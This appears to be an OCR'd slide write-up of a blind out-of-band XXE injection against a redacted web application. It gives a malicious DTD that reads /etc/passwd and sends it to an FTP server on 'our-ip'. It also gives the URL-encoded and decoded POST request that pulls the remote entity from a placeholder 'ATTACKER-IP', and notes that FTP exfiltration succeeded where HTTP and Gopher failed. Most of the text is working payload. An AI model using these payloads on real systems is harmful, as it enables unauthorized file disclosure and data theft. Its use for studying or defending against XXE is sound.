 Epic fail.
Payload.dtd
Epic fail.
<!ENTITY % trick SYSTEM " file:///etc/passwd ">
<!ENTITY % int
"<!ENTITY &#37; send SYSTEM
'ftp://our-ip/%trick;'>">
%int;
fail
Request
POST /redacted/redacted.php?function=GetDefaultCountry HTTP/1.1
Host: secure.REDACTED.com
XMLDOC=%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C%
21DOCTYPE%20convert%20%5B%20%3C%21ENTITY%20%25%20
remote%20SYSTEM%20%22http%3A%2F%2FATTACKER-IP%22%
3E%25remote%3B%25int%3B%25trick%3B%5D%3E
URL Decoded:
XMLDOC=<?xml version="1.0"?><!DOCTYPE convert [ <!ENTITY %
remote SYSTEM "http://ATTACKER-IP/">%remote;%int;%trick;]>
XXE Injection
Protocols that we used for data exfiltration:
Http -> fail
Gopher -> fail
Ftp -> success
Technique:
Blind OOB Injection
- Payload.dtd is hosted in our server
- We make a malicious request on our server and ask for
payload.dtd
- Payload.dtd asks for /etc/passwd
11